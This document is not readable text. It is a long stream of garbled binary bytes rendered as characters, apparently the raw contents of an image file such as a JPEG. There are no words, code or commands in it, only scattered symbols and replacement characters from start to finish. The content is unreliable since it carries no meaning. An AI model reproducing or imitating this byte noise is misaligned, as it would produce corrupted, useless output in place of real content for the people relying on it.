���|��z'xS�j�4Cf\$ؑb��h���/4�j��)�'C��5^7"����Z*g)6/�N�^/�/2t\��1�׬��k4��K'�6l��,��,��~�S��F��x)|¨�❉Vm�6sE$4QE䝍��&'cB�;���<_%kqEؓ�\�a��Ō���x�U�ZO�O�r�V)6&�
�A�bgJ*�>�QC�zp��)�\gH�B�/F4Cf'^��.¥C*�c�'�|��_��H�M���W�e�_�q���E�˂�	=�!�F���}͢��zߚm}��
�*T�b�+7���E�:�`߃������/�e�Yr��o�1�Jz�+ᩢ�(ٲ�gF�**;���j��j\����1�YqX�Oѫ�<�P�EGE�d�k~��y�c�X��*,x(�qB2���oυ��g�BHgҶ8o�.^,�⥏����0���..y7j�{�\�E��� )     !1A Qaq����0�����@��  ?�Jj�SE�IDQ ��gC��	��B%q(�BcН����Н��Ҏҽ��q�V�A +iGiGhh	$���Y	�![@JL\1	[J@^�``+h	BP9Uc�Q�11!ދ��3�\��l� �K�o��l�-�����I�M�jOqY@[�Je0F;�+��6�\��"1��cBLAL�(dd�|e{@;B6��
݄��H�#�>ҽ��q�b؇���C5�
��J�)�8����Ri�������t.<z���iR�l�7B/1�=*\�/V��_�o��� ���U{c���z����- ��vD���^�U~��z�P
��K%3`A�6�ٟ:��	L�s�s݌IY�<��8��n��;�>��tT��)�ph6�n��+{�LD�8�cB���~�[�:��Jæ��t&�OYf��^��2�KE+��-��,�\Ð-��ʼ�.���{O��L~k���r���}GYo��,���a��I\��0���0ϣL]3p�7�i�dc�PS��KΦ����!�D֝����׈C��͒���Q��ؾ�u��Ķ-�8 ڂ�<J^��Q-��i^Kn���l_9�^�n� :M�)�3�ݠ� :�<M�8��zn=�/��ٛ:��j٭�-ڏ=�v�JE�/x��LJ�,7���**�Ū��g?{1m���M��LP�o2� �__1��XR�X[p�7`G��"Q'Q�l�j���2��\/�۵4��2h��	v�t\��&��hI���\���7�V��|�{�{ȍn��������̮�gb���Oh(�f��Ȇkd�8�w��b�VW�qcx�����46���\����zV::o���-M�t�|�/ŉzU�ױ߃jVe�6{�r�J�؄-���,�,%L��������F�hǷ��)��~�b��D�z!{�+����gŧ��2`�Ԃ��ߣ64��hw�.�6M�P�c�	�e�M�����G��*�3�;�"m4����4��	4o��c��o��\�G�pѿK���2�\�����T��t\-�g�o���/<����� �`�I;��� �#�}?��.e��)[ٴ�gr�/�D#L�a���LW�FV����Q��Z/VF`M��ڰíFU&����X3�Љ�q� �#:{���H�,BV�y] �MoG���6M�Ɠ�j7X�۶0^�	\o����3Ϗ��l��Ǖ�y0�?�̮� �o�_.�!V�+b*��*��WQ�ޡf�� ;�P7���M�N��#m!g���1�`�01'��s��.f(�^��q� �6�Pw�:#�z���A�d��ɴї��Nl�#��7�XB�YH��qA�E���^������ �R{�gF>ҋ��_��K0{��/�A\S�*{9}�Xj�75�����E�Gj"��z�cH
ڍ�̫�s�f�Cf9$yM��d�M�~���/��*:LEE݂0���?�k�+fl�O=NL����XGN�A��Q5.#�44��l��7/f��Vqo��r�,Yh{�;���!�;��������_��p�X��"m���̴,D�p�E2�
:8��|u��т&��s4&Є]���G�\ě 1�����t���e�G3�!�74㨐������6�踎v��I6�F7�(v̢��f"����POyo�b�r�v8 ��|˫�"ݶ�� ;�����l^8�_��S8b\͍K� ��@���26�=�To�Iw�>�*���4��&�tY���U�3��v!J� ph��wC� �8��3����'�D:^�64�շ@4#�V;u���̱`;������y���������R.����Ά|E}K��K�f\�V��`E�an�I%?jN�q+V0}����Ɯ%M� m�6f3��PIe0�k�3��]w�aЗ�fä�?�&� H��rn��Bz#�� ݦޛZ��;���&��QQ. ^�|�Ũwږ,n���ܶ%�v�\��4\w';�"����M��az���X��|-v���#
U��*;�]�2�`e�CAf: ��b`wa6&�K�wf�����i�X��A���� �����c�� �uTq��ǟ�T�o}A����x�$�z-�u"���^֥ä�i&�!Yn��k�D�U��GP݉a�Z6��pT�0C��������_�a�.�w�����7�Wc�������]~k��1=?��n�>=��*���
�*Si�܆�i��>��hK�Q�{��5���r��/�<M��T�:kB���xf �j��ee%5//,�x��ǲ�	]��ϊ<Py�y�\�އz>���La�Q"�f�o).fm�7��%���P�'g~v�Eh��G����X�`T�ݘʾ��G�0f� ��j���Ŀ�TJ�"{��LjC��<��v�G1�i�!H�d����4x����jqe�/M�bM8Ws;��*oM��#�	y|2���R���������?��{�G�"��d��(.��wB`�RRRS@��.
\��^�� wa�������x~����ע��?�/�?�9���ۄ h�?�g�e��YF��fx����}��"�~ʿ2����3}��e�;�:C�����3Y�����C��U�Ir�w�������Z_�=Sԍ��Ia��z�SP���E���ñ�pCGo�mh�f�{ǿ;���7�y�{��� D��g�����$��Ϝ=���yBJ�aIO}�B��	!�'z���%��������39������+�PJ��A�/�{Oi��HN/��|	N$����Y̠P� ����Ð�p��K�s?aјG�!�����5�Q�7{�M�1�[Q�_yݐ������㈒^V[A9��;b�������^[@��ȆA���+� �st�E{�49׽��!��YIF	�v��x=�M �����\���b��Y]��h�BE�ؓ�l�$b��tub��X^*��~b+�N�6:xә;��`�J4E0;޹�i���z��d�� QӴ8�	��X�+����~���:;�n��n�ײE7��5F�(a���)O�1�e������1*vC�KF�)�`�W^��Y�J�wf�s��Y<C�9SŦ�B�ko�_|��>���fLHI�b-�G�M�|���:��Y��1�(�8�Ўs��]��e���~2����f�t?y�?�S�Z�(���i^V�ʕ5+Z�*V�+P��V����[eű�4�Ӄq�iv6�ʛF�b���z�/q������C�aUs­��V��O�� hh��`��`'fYN������'�*7��;�2+dt���䁴p�:Z�L;:�W��l���ݙ�e�����K����8y�̽���uA�6�bq�
����2��ye��*Q�� ��\!��w��Ɔ�ä?|�՜#�����?��� 3�E<zl`�"�C��0���,��>�=�Ğ�`������^�V�r�i����[��c���p��-~KBW^��\9�����ߍ%�����pi`�l�;�+f"�������|;����1۴^fǒluX�r�v��x���1r˛���;;UD^����:Z1�$�B���?X�t��;�е��U����"������ǖ:J�:���/�^[��*uмx!";���߱��X&�,4q5��i�p�`��w�:[> ��Sq18�q;��s����%;�5���#�7Sk��L}vl{�q���\xCD׮l��b'�\_�  �&�3zx^��Y��V<Cj���?P�Ѿ%��:-oK�:�&�%�So�o����9�w���#�)�C��K�yR�ʈ��i��2�T�m��7W��?�B9`�����ݦ��aĬ���C 3��A�qf*��j,���;C���{�AM��S�7m�[�ƕ+�օ������^c�hk;��J�6�
�z�v���=LؖmW��~p�k� Js��0 ��ӴZ�.\��)��f���;6&j�LN�[i.g�0�����ьN�#���o�b�0��t
���-�3�&Ͼ�Y�wn�8LX�y@ό�y��b�WI|�:��{�H�.����̇q ��� ����/��g�Z�@� 3�JO��~����L�pϦ�e:)6���t������r������m��w�&��`�C���*m� �.ӜG|���h�;h�c>�Nx.����h�#���%�%T�Α��Rt'(�G�����t�l�֟�(s�9{˿Y� �̀%XH��H   P񝵼w��io�g$x��ri-fmǴ3��9�������V(N� �|��>@�#p��A��v�m����������2�a�6<��U�����Vu��%ُ����� T�`�rE�����t�^���Kc���vb�Q7ݿ�|�J��e���w��6a����5��4�&��sѶo�:!Go�Ry&��EBhQ����vq�F��Ɗ��u!g/����<f��ы6ņ��7�X�M�fc�1Է8b��sC����yc�|�c3oj���$e&4-3~|R�\�}t3�e��|�����Ec�	fsx���ز2m�إ"Iz쭿ܭD���o?�&i6�S��>X��ȫ�l�P��A���u.2ʆ����%G�!�!���B9'��337t��Au�*o�+��ߛhX0&�Z@��`���@��n9u*5�
T��A*�>�tX͚+�sdxE�	�Hˆ�Վ� ,W�f���ʃ��s��H]��( �4:iM �K����6Fg�y��u-�M��?�ӊ�~�<���'b:��r���	/3�Ä�e�Xw�n �1�h�/��w��D�)�as�eX/@	���פ�y�b
^����g�b2�w2k%���#{"����)ۦ�)��#6u�F��k�`�9{���!�,1t��#��D
��i<�{��N���{����>Q�t����w�NޛZzm�<4��o�����?�ܤ� [�k��2�%7M��e���0�mǷ��v�_q�ܰ�Bcu�\D�� �0|4-]��o��݂>c̖��Y9��$!�/�G刢�@[G>䱆֖���qճNy���/��C��c_$4+����JNa������A]'�p��ͱ��%��iᢣ���=~\�i��8S���wc��X@;�)�vI|�?2���4���a��� ��u:�.4���_3j\��.ԥ����W����`pq��OD������"
�S���E��΁{�2�����%6��kڳ/l0��APCCh�#�M�m����n�'�6@v����;3'�0��*�9_�"�M~C{�<}&^7>�Yŉ��a�`0�?�?�:z��
�GH�8 G������h�qgnB�hq�	���6�3Z�O0}�������[z;�_�-N�s��%0�����3�<?A�]�[��ā�+=cܸ�#�.e�p�w�_3hB�w<-d��2es�nģ���v�j�����5��B���L*�b�70���.���ޕZGS�}�6��p�T��6���U�N�Ib��p��nQ_�z�[=�j5r'�5�Z��6��?��D:.)R�� m��Є=������R<���o1ts���q���i�Gm&�q]��6���h���SB�c?(�w��=��Xr	���5���A��� #��|z�w�	D�>�[�]�x���C�����M�/��w?�\����{��"�� �ߠ��t��"�ٓ��s����h�d3�����2M:�{���l�Dg�\+���ڔ����$���0�ee\c��x/�6�07%�S�J���p�
H�A�y� -��Ƕ�@�a͈�w�cӬ��7���n�&��X:_z9��Y5:��mG���E�9'��n�6�ctw�Pܜ"�U�!��De��4��A��������:]�;ލ�r�h��/l� 3�^��-��4QB[v�y�X (v���`-�u4uz�����͡M����f<I>Q�!藚�=|t��CZ��k���c��,Z���ȁ|:r�O��2c�(��1�	��3qg��˷�j{ �]��(�s6l���b��Ѡ����.J�ª~��mL��ÿ�Syf4�-��;ilM��շ�ަ�g�{�\���m�֡�j+��-�J-];�4��}���Uϟ,gt�X����c�V�g�ko��i�����;|����o��kYI-���r�*W�c�-�����O�n�����a&[rFCr�s|Bv���6i��^a�E#9��嬝�$f��uV��aCJ}�^�$���8"�I-~4�d��A��i�w�ysq�\�G�c^(,HX��'�����pCv��ȿ�{�{�O8�7�)A3�G˓�uu,�=E��k6tz$6�̫p�FEʪ�;�ݛ��k�����>i�ܣ7��]���!m�ez��`N���S�Syħ�ҽ	U:����M���x6#��h!��� Ui�[�w+!�x_F"ɍԇ�IZ���h;{陳����V��s����8��(y;F�}�,G�1e��׳Z7�3r<�Q�o��?�����<�ݡڦޠ]�*�4x�=�?�\z��'+��~�q��EC�=�A��{C��v@)ߎ&5'���p�k$��M߱��ˉZ��*�T-��8#�ӏ갭���4�t>\?�jT@� `�LaÒ)��̾tT/h~��ƶm�|?ƿ��?~��D>�@�M�N�hw��6�bC:��7їA��b�5�#�qhG&k����y���ˇ@X��N~��2c����N���)�8�_�M��0&?�Q�`���)���<���<9F �Z?����E�`�Sؕ!�3ϼ��0!l)��I� \:�߰��S�u�����Y��$&�v���J�W`��T��0�4o�&j%�v��֣m�G#�qzY���hn4�e��ၦ��Y�����7�����}��B�����G�6/�:6:D�{=�uS~�ExҰ|й�e�&�����l5�'wSF\#1�����T�!���"1���q�5.�7��.HE��
�͉� �FnEn�zbWK�����k�,��Jb���04��_�)�˶��`��V��rǋ3TN�G1�#��̉�y�	[���7�[r�N�m�S
ܦl�M��-7břX��`�7�(���H�J���x2�}����W'������"{*c�a�;�;���c����Q��K* : ��%ǡ�cZ�����ォ\�7&�{���~%ˇ��t^�;Y-� �-����#|�K��E���h����bgI�`؝��xNZ;t�pz1[\�d��~�6�\���_�?N�U����1�b�y$f��5en�t��9����t���p�&�^��F���ݏS��
}CGR�c�g���cbf�
�d(49���$YD"�h<� �J�ɟD(\5��b_E�{08f5�c[�����새�&�,gqB�KVp����lB-����|��C�aP46���E6���K�74�U2�������M�YR�J��l_��/� �6*y��WR�!���t6�|4��hh����aG�q��!ԻKD8���f!�u���+����d��p��#	�!%( ��#��Б��Th&١��tw��sg�]D;��m��A�<�� �4fL�n�&��`w�X(qp��Φ� �<8�
ڗ9Wu���Gq����U���tW���4੨���Z8�2`PLF�>3�]a�bN��kL{޽�=��ߪ� ��o�jX�s�_�14q����U9�ٴ�z���������C���s	{����-�Ξ���шr���2�T4�5����{h���Y|�� �7�8&�ɼ��e�oZ�忦ސn�-��������Ұ����w��5Ve�r�4�N ���ߒ,8��b4�~L`����`%4�hPw_�z��n��R���]��G;4L%j�� �	!�H1Ǩ�0C�65� X4�����w�V�	kJ����|=�#9Dm�[�F(�i��X�����f���b��P��Q�m������NX8%@�!��v.�m�f7tw=͔��hv�?9t:SI@-_`} � �F^��Ɉ�F�P��fa���TrG�-&LB;K������{ȴp `Sn�k�o����(wx<���/L˔��$��M�!������x�\0L��C�}�������7�H���v���Ż�*�i�]��=��.�!zb�&1�a/W㝺1�4��T�;~���7�^>��+�}u��nU
83|��ބ���^�i	[��i^C���d�q=��&J�� �=��7���婷C��0{v���ӻT9O�_ކ��؃�)K]��7\�]�*��$xL�l[���I����3#��/��e��o�_�N�I����Ž��T�$0��h��G1�4��4m��\CJ���s9h�0���%[�����z���u���_eūsy�j����w�S�ü{��O#x�l����>:��s�u7��`��>�1�!�*��� G���CWJ�K�7���n@��N�fFw1��Knm����J�Pnǂ2�EǙxP�U3WP�l��6ag�Z���"��֡ϸf㙠kq�N�A��FM&#/��`�6M���c&�3l���߾�|c�t;h��� �Hj�*6�`.�ں@�pMǃrZ0Cvb�7AUu؎O��o�@
� ���@l����:XL ��G
�#��4�����z��MNXr�Ǝ	�U6 ��Mi_� )i;���x \��hbJ������Q�
�e�Egy�ڨ.v�	����]E>���{�)�z��1��c��/	z ����ݝ��_���yShn��]�I�|� ]�4S*_���p��Xd�v^ULȹ�8��Vמ?�'�+��r��v�T�����?� ���¡.����vuEQ�.��r٬� �R<���1���f�5�*pA�u.!F]�R�P�5|��P&�_v��>{�n����=�˄7$eU�aۊ��\��`C�j V��{��^�z\c�L�K�w����bN���|Dˠ��F�ٟ�����X:#��y�I�d�)v�a�N���zY���ò��@�s������=��4�V� Z���n��	a��n՟VGKJ�)0�Mٴu�3#�=ɻ�A���B��:M��q(�~?�/o�%�o:�E0♉�B����@N�l�_�00@@�'���6�߃*�=i�B�L�����]�X���W�Fϸy�^�60�]�&���ٌ��vF�k`��x3򠍴SL�s����)�����l��7��PS�S�����ck>�_Ĵtz�1�%8��qd�U�m,��n߭S�c�]�� ��qR��1tc�7E�v]�ϒ]8-U���םlf��i��P!D:.َ��b���X���'	����g�����3��e�.,R5�%����������4oG$��c�ѕl����ɗ�ق��ӓf"�8^(9��ߦ@UF�*~f��Mq�,�:M	{E��4�܏� �l�.\\�ڟ?��c>~���`i�H�S��nx�(}�߸�����y��v8�	������J N=��W���|l��'�K�4��x/�}���Y�J��X��^E�nwފ?�w}�Y��� ��6�C*��e�A-��P[��<�l�= fh��1�&"-��p���0uw�;m��v�~�Q��W��,�蘳F&l�Fn�N�Ǚ�o�	���{H��.eܶ���[`�8"TY��hh9z	JF�<��ƻ� Wi΄h�rg����6���̟��U�G���NP;��<K΃.*���9�8G̀�� ��v<Y����JY��ۥyT��Oі�K�`=�j���A����-�Ѫ�9۩�6�zn^I��,^1M�lݎ��Kr���4�,h<GS�в� �uAPy���,I��M��=�- �%��<<P�E�E�T�3&1��^�� {X�'�����g�8�?*���2F���/B�,	��� u���Hە��k��ly ݾ`�k����lG�*���]�}4�R���H>b���}�1�|�,e+J�]�� !�R��@���<uJĚL�%?��P)����N(���x�c8��n�5�v!�3<G��;p��
 �f+n�6j�	����P","��7�_��ŗ���7�H#��*)pl'�]&��X��u�A�І/`�any]���7��qWmr$�?��������/���k�EhP!t��o�� �:8�=7.\�;X�n��AD[�1�I�U���J�:q0�p�ip�D�<39���i[��t�ԆZ��љ���[ ��
�R!��d�cE�����@%:N1,%V&�M�=	�j�%M�ķl����I}L��y}3?L�+W�躕� B{�ǹ-��7�:�6R��V��va�{|�Y��"m�~b���?�B=�'��IMC���N ���D��a3���$��t%i�|��s�4�gC�v�	����P]ErP4���̰L
�۰o(_�4��S�.�1��z֖�./���vA��T��2��H�f�_6=���l}\�WG��s/la6l�f�Y�Mg�l����}����0S;̐��_��eX�-��c�x��� �z�������m\��C�*]���T�&���P;5+Iq��s7М�U`Ըǝ6�湤wp�MU�$���H^�tk�BVK���e��;��@�	j�Y�	+��$4�!�R���Q.� �S��0�����2�9W9wX����!:~:�G���I�W&�n��Ϣ�s�{�e�eơ�gw0`2�RĔa�B��PFu��2�}UY>AD��Lj?���b!�q�B��۪u7�3	��3�^��05C��V�� ����^cL%\;�@�>*If��B�*f٣��C+Q!�>-����~������ ��_ݫ?D`�B�(�?�?�����Hlo�Cz�� a��l�$ac��f���A��k�m�An�l"K`!�%hI�T�}ar_K��6��o�&�re�FTփ@�a����Aiۗ�d� �Ua�)�f�ڕ��]��]�˩��Y��WF:��vgڔ�
����%��!\ ����C����9MZ!s�<��R�?S�ufy�P�v6QQ���錋{��l�ާ�n(���2��^I�Ms�Ŝ0�A�;�̌?4�~�(j?�~����J�D텯s�2�;A��m��_#��C6����C��0�7�\i�A�u����[��s�����p��RԢ�Q��]&�4` �M��� �C�]�:�3��fR!����ʊ�A����+�<R�+�(���+!x'-߈I� �q�+�1�6����R9s�V2:��Ώ��$!&6 �M�=Q�� yJ�j��� a+pi�q�_�x�����;�� �3H�"���g��?��f�dB�=�/y�E��i�0�CFɥ�����!�69{ۢ�TF���v_W�mz��ZLy���(̒>���\ ��`�.��a�:f��;��<m/�x�2�;�T9^�XDL��*�M�� �%��D�T��-�p��e��/�.�.�C������q�x�;�鄧*�G�{�!�@wA�.`P]3O�97�����;�}����`�XGm�V6�L!�ג%]�ͨ�o� ~�QhLy�~"7?{bO��}��%^���B�6���hQl�[���BH��k,tqoB�5�:�}G�h4hqY�FZ�Nd�0�t��+�:U���loh<��!�<+I��]��֢�4���fz�p�f�'FY+@ h��y�ڠ?��VV)c�U�9��1�#�ݦ�{⴬� hؼ1�}��٭��4���z����#�?�l!�/Ħ���g��&�����������eV���V-l @��4 !3r�7B+\fe�hK�c�SE;�6�@�@![^_D��
�[~돹Q����)�-�xI$5+��fV��匤�b���0޴L�,a�Z`Z�5@u���E���6�Y��K�ߦ�jh�*�LLLh^�5��r�0s�t����t�.Yc��i��	�vQ��ΰ���2�� ����Hh!k�x"l�����i����5���L?PQ������E�e�F��#ψq/}�#�վU�b1��  a!�@j7��/����-_Ż�Bvpa�_h_ʅ��@��&��X�-�K��"R:_�dj:ѝ�]�� ��V�]�yz�pu�j�5;�3h��@3�A;�`iY]"$�1�z�<�;�� h4�V����#�qx�T�4�5��ԑ�d��bGl�Ui93\W��=S��%J�d���%�����ъ�+r�[e��Z��M�l�D��������DxZr�w�R�4?1ʻM��1��?��pc�ͯS�8���1�%j,#0j �u��%�\B�"�CQCP�t���u[�l���eV����>��WcTO�XH)G��n���%�?��>�i"�������ܕ$l;�NW, �b���Bsl/o���ۖ��'�6!�B;l2=@�� m������I�FE�7����{G�\�hvX���n�(쿡�Ϙ��W R=l �(@u��:�}<t4H���.\�BD���H'y}�0�
j�^��AtT��h���[_�,�<�"�)�_��Q��X�#<����GJKu���n]$K��]�>^_��N܇�Ԫt�"{��������!��Al��� �6I^��A�9I���� �V�����$�ރV	���e{#�+i.2C�pQ��(�wB��#�������T��ƛj]̬zl�}-�_�Y�V��ym*��h�y��̣ތDm�K;�r�8�t�t�Zn�,�տ�]�=�-?�!�� O�E,P�,/��`]���܉��X0�"�C�؄�>_�b¿HHw��]����W��Due� �KE+u_R#�� ��ـH��6�� ����W��QWo��$�`˕�˙�bV"�5*{݉*���f�j�X�(�[�inSd{qw#�$l����u�A	,�G�C���%7�h����t3t+�ߓ��ѵ�����˿�HǑ8�(� ��'�^)O3��0[񟩒e6���Gkd�M����f_~�َ��)є:�X��u���_]� ����QDG"1
ȷ+����*�~P�Q��F�z�Rahc�D*�{���L�}�`���� ?��������H *G"2�E�'a����i�Ǆ����*g��<�i2�"�A��]��RV0ź��j�̌�F���u����ЇK�.�Y�����
�5z
�Y�F�fh�J���=�@[.,�?r�s�7�o����p�݀��$;{�h��v%@���@;��%e�G���e��|�\Xq{k�3��� *!$���։��8���ߋ�B��ا{��(b�T����-�40��A�c����2ڄ ��wC��yk3+Ptum.���b\j�{ݢ��.���PՎ� R��! ��(�_gB�8:��-�r�(a0��t9"�* -Kn�~��W�7GAt���+�� �&.%��F�`�</�D�=j�
�$P��.Fo���d,G���}"�Ŷ���߳g�#m��{2��nź�/0��]�"�eRz���*f��(��M(�{����!���V鷜!�#�K���4�kOiyiyy}t�f�X�F�dx�+o�����CWJ�-�yJՔ��u6GN�v'�XE�� P�s�$o����y����pd1n[�u�>
����z�| #��o�3�K��K�n ��	�LIh�R&V�����Sn���?�	Fܯ�/�/J��X��#��@�a7�� z��gɠC��L]ʹ:�9���.H,�^�JJt\�r��zTD�,7Q�=�]���/A��j!��^8GV/bѿ��>!xe�f^�.�~:���@@81-!�<G��<����}�����~��.������UI�.�|%£j����� d��KF*s�= 	� Ė��A� �	�Su�?b������3#���fߕ��D��7p�Ku~������3>�d"B�G|;��@�44�+� ��_'t1?������10�x�������}�(������AӢ��	|�(���e`��0!��M�6�֣'T��������;P������p��Y�j���!������@��I8s��e܏�f�/ ���t��%˝�2��UQ�Z�4>�r�!�f<�EjG��jQq&����T�+� ��'��Gf-*WFzC�{Oy�n[�-�(*lAF�=�S����� ���>�?���T��]�{��+� �A���u����
��9?�����΄C�q�Ա2�ԛ�����輽&�:�`�,�V�����C��{Y�vІ�A.߈!��@�:��W�� 0�V�`���K�a��|��I���t:�*��� ��NO`-����:p#��4I�]h�1Y(9�eKƇ�\gO�gyYk�����KtS# a��C`�b�W� ��ك芻�  %h3λ�ߗ�P�گ�a��q��L= �l%���`�*��[�w;,���Eǘ�d��|��v������?4�>��_܉X��mlXB�4���ȵ���K5�f���K�3���:a��<	�� .`&����j���*$w�Ӽ���"�����8Ĭ:�&�Ս��m���))����B�V!�	驋���� �j�����1���h�yC����b���i�#Aѭ�CD���-1R'��?*��(�r���jM��eVP��4�L� ��Ht/��mXj�5®�.(i`N?¤A�<(�11ަ.��N]��;�1&ל���4�{Z~ڿƳn��H�� �CD����3tu	iz/P���IR��p� %�����wg��e�8�O�kI�Z(��"�}L��>ó�L��=��MG]��o������;���|����ل4x� �t�h�[F�<�9�*"m�8ÞߕzQ�� �!v�ӧ�8��"�!���?��Sf�o�� p�e�ݛ��M1��� ~J�L�-t�#���4T��k��q�b`�'�=���B�x6�x�U�����+��a�PQ/wGUbZ�˝�)rُ����z���Q�t �i^`�;��u%�� q+7�jk�< 	��ۺ����trF����6�g��;���S�0�b��x*�� m��,���!�Mr? `�X����^�%(<�p�� H�ؓ�E�x�����ٝ} �)���͛�׾������<�i{�i~�����a��4���\��s�ky@� �^���^��+��ic�ux��z����?������<���i���T���˒��ǃ�S�.���w�������tnU�:Kp�!۴au0ˁ�`�VdKJ�1t5�
H��s-�|��ILt����@�`O���/u�a(q�2N0��-D��9е[�]�醝��Z��B�T^;���A�se��%�N�Y���I|��}�>Vm����ߌ#�v�?;Tɵ�C�q�b��kM� �bԅ��l)y��0�����z��V��kr�3͖�v�f�-޵E��zh#�����in:w�q�佘�T�����@!���ro�C*[~k�
�$;=.'�#���6hQѥ]�~��J��G��&� ��1�t7hs� ��Oj=�D�4#GF;1zY�쥥+sb��*d�w�������zΓ!w�D��쯦�aW�/���<�m�����QE��k>��X>"f`#Pl� ��
����H��3׶�P`O���Z���w{��gl��[z�0�� �آ�?-O�~���)����C���o�ŏ�AZQq�,�Zf{����Y"�?����>0���������?�����\�g�lE�k/��l
4�R��7���}G�Aǀ�!�� ��B�p崋ʱ1�����o�����&���'�.Y���a���+>������x���AF�2�
Ц�v�I�FX&Z������Ͱ#�/G��>�B%���E�9XNn���<t��N�(=e�Cju��~&��������%,-'���eHw+P`���N��Z �A#\�Ka���	ZFY]#��J�!�F<	ct4�0�U�� f�O���+�@ r��bQ�� �)���.@���`�;p2�HF$��
� �C�X�0K����2z#��C�^娭�:1�z��C�Q��2+�Z��*nT��*��aj���r�;�wyw����� ��;= ��|�c�=5$Ws����o���}l�i���_��rG�?�\���� �.� ��.������K� �����f[��2:#�����w���޺΢��$��ͮ:}Tal���j��g��I���JlN}��!�G���&�1ˉ��''�t�C��S�[� �B��.�.�
���~f�x�7x,oܰ."����E� #���A����}���x�TS����\�??������t�P�{p{��z[b�lqG�C4�N�e07b�W@eVa+k�q���}�
[@�A�{z�������{�)�KBB��a�W �"�4ElUB�c���o�Sd�N��G���B�f����<.��.��y����(��F�̽_�ʫ��v���BHBK���|r\u[߳������p��m>���MdS��������0�e��}4�4��,r�wo��G�T�lc>F��Yh<��]8��P���:0�_��+�g�Ϳ��k	m��("���&�	p74%�u&�PO��B��ڡ�T��� &?wS��a��GWF:�_���?{s,bt܄�-����g�cB��D��:��bM�����ݏ�c�5����T��6����z=#u򎊚�y'��<��n�vc�r�����XCM��h��# �F�---���gKḁ���*@6�7��'�a�,C%7"E�-�3Z���&�*.!,�H��Ġ��5�J�1c�h���V����ބ]�t*'l�mI�@�_�C����?l9>K�ǰQ�ߝ7B�9�ç�3<�O�~Et�z{����Io`���!�.vqC��OQlD�#�W���e{?��q�l�?�� (6���+�� D�A	P����s,\�N� ���6�a��mA�����6�X:�j?�\<~w�,O
�)��	?x��j~��B�F�e��@���h1А�BЎ�*%A��v����[��6"���ZWC�?�1� ��+�f�%^E0�v��eMp��QmApko���;8��(�"�~���m����7����Ɓ�J��Ԝ~�GR��;1�"&�H7�>�g�R!H��\̶y��TIR�!�Yc�n6�X�"�3=3sh��1%�����0$�4.�wP�Ϡ�:��c^�����Ǳ��)?-n(�#B=4E�]Bf����D�H��]Gy_D]�C�jk��lJW��KPՅִ�D���0:ݠ�X���3	W�Gy5JЗc��B� :�Cv���8��ڋw۴m%Y�G^�r�V��@� �!�Q�ز���@�hu��阂�w�2��;��c�p��b��$|R���{�o�_HX��GGC��J�������^����������-g���N�;pX�6�lɪ�����7�<�P�;>��?v��ɝw���D[��{_./��0u���lA�$9�{W���+����A�::2��m�>%�,�m�[����Z8����$!�/yc�^�����6\\l[�Y�D�f�@�GYFZ��)n��CV*[�c��u1�\z\5�x����9*+1��}��C��-U�����Gd��\���o�����r��y�V�?:Ӡi�ұш����5Pۣ�y�z.,Xf\��=�z�� 7X,(���s�����孇t���=�X?�.�z7��.�4쬊�n�X՞їM�	�A�Z\T)����2�B�w1�D��w�1�3>��k3�Ǭc�Q�эX�\dm��;~z�;;5��]|�f8V�)�ڵw�������ڇB(H���*UE���4���	i@V4#�3�?�]�_.\q��!h1f��j1hM�	�"A�u��b��a���c/+�� I��VE	f��N�dm�9�@qܱ��	�3Z
c��fg�N(��"�4���+&X܌�S=a�އC@�Z�\��K���͛P����U�h�J#[综����2�w��E�,";$=9X'��_'a#�f
r1^48�c(�1[�v	Tu���hF�$�Q��@!�vj�n?�_�Wc_���
J)�|@��1Ǉ�x������ˎ��n0��P�-~����ߠ���}L̸�[�<��Jt4%�9�����D�ؠ���ba���Xnt$4l�F:{�40�Y���2����gB�2>-�c��8���	��K��l=F��כ̪���N+(����w����w�Ҿ� s~�sd�@��;b���zs�8����BB����������tu�;{ٹ�b��N�9�Y�Hm�o���ƛ�.@1P�6O)�r�c�߶wwcN���l̽T���n@���%�))�/�h�-a`)�J�4cv�^�tI�Bp²$��q��З~	������X::�C��#�8ㄴ'������T!M뎎����e�����r� UYo�6����=5�T	�5�z�1di'�(���\!���{��vr/�?i�ܬ~!�UK�آŦ"8��.:�� �@��r4�_n�P�:�	�`r�	f���ݼ��(k��X�V[-� 3(@oy�D57����&�㤼0h� %/l��؛�n��j��J�Xn\�\ƇF1���Q��㟬\3�ie��i}m>fE����h�5�n2��~���_rv$�P~b~^D�ikQE0`�������|��o��@��Ȼ�|M�a�(��~����뜫��r��u����� �^���+?l��jcFRT(PR��+o{K%t<E�`�VQ;WdA��c�ZF��e� �)v��Hi:9�8��W�R���z��
`gT��0A-��Łj� "���X!ۯS���@�\pf��ֻR�3uඋݡ��;����w����Q�r0��R�X��0���~S�J�@�U�Hz���?1A�j�$({��h��*P���� ����Cǲ�)���� �ye˗�bVU|���� `?,�]��F,si��~.���H��H@$��K��˧f8��E`\w�ٌs�ܐ́�^RC��:�K���Ъ�/:��gF��/��=Y���%����ȜShǡ��F:�p@4�������f��쵰.�ü��mۇ��#?*�5�FT�m�p��	����Bm�v��4%�%�n��!�^��ST�֙L:1̲��x%�5���N�/$��*�\G���0����b���fRB\N���%�m����&��Z*.۱YY|�������Y���u;�?���~��[G}�y#_V9F�ʅ� ���1��u��4���lq��ը��Q,aT��_���-W�����6�suX�J�ņ1f`lx��r�v�_�o��q%��kt�u�h.�i�Y���k"��;��=��n� ��x�N�|ʨ�� �>C����q�A���u��I��ZJw���}F��F�ЩhH	���	A֬�4�X��I��NΪ�� �E��Y˭ƀZ(nG�G�09"^wĸ��]��'��r�a�r�f5��=Lt:�Պ��8����O]%n �M�>b������I�;3~g���a�4��/�I?w�A�m��Pq��Xq��n� ��Wʯ����I���O��� ��aXV����/�ܶ,pt\�0T�6 ��r���_i�jT4�nG(�g/�v����eĴɅ�ju�c|LF^�q��l�\�$�iI�bG���g3�\ P��X%0�
���5�� �xa+��6eĀ�p���;�rq?+�:��1��t4�n:��Sm�%>vg}A�.L��ĳE;g̽\�@c���i\� �ļ�����=h5�jwҥJ�.\�j9t'���&��L�:(f�Zele���Q$�Cţ�h����弫�ii"B�$1م���eUݎ)b
_MCno�Yl��D����� ���ToS��	�c�w�@�K��c���C�7�,��,�����[É[�	�P��1К��A/2�W�2��?I�7�-�|kEV�΁]t��C�[低� ;����b2���C,I�EX).mҾ���p�If���M�UF�A�����mH"�3+M��B4��Y�1���}��Gq���	�U�`[���uX�����U�)���bś�Y��S>���eP�����+A���>�K��/��98�� -jd��h�K��_�� 4�+����H�K�YM��.�.3)yyx����L��`�Ǥ1��"��Lp�a_F���L�����
